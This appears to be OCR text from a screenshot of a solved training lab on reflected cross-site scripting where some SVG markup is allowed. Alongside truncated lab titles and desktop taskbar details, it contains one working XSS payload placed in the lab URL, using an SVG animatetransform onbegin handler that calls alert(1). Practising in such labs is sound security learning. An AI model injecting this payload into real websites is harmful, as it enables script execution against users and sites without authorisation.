 Lab: Reflected XSS in canonical
Reflected XSS in canonical link t
Stored XSS into anchor href attr
Reflected XSS into attribute wit
Reflected XSS with some SVG m
https://0ae8001e04347b788027bc8000c50052.h1-web-security-academy.net/?search="><svg><animatetransform%20onbegin=alert(1)>
Web Security
Academy
Reflected XSS with some SVG markup allowed
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '">
Search the blog...
Search
< Back to Blog
18°C
Mostly clear
Search
19
ENG
IN
00:14
22-11-2026